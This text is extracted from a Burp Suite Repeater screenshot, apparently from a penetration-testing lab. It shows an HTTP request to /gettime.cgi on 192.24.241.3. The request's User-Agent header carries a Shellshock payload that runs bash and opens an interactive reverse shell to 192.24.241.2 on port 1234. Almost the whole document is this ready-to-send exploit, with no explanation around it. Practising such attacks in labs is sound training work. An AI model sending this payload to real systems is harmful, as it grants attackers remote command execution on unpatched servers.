 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://192.24.241.3
Request Response
Raw Headers Hex Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.24.241.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash
-i>&/dev/tcp/192.24.241.2/1234 0>&1'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11